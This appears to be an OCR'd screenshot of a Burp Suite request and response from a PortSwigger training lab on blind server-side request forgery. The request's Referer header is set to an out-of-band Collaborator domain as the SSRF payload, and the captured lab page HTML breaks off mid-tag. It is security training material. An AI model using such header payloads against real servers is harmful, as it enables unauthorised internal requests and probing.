 Request
Pretty Raw Hex \n
1 GET /product?productId=2 HTTP/2
2 Host: 0a1800a204e6350681c9fc0f0088007b.web-security-academy.net
3 Cookie: session=XVqCUMVYulPcjE6eSeFzCMisOTXuEKVc
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://eculzqd8wy8ashzi04wrxi8d94fv3lra.oastify.com/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4129
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SSRF with out-of-band detection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SSRF with out-of-band detection
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/ssrf/blind/lab-out-of-band-detection'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='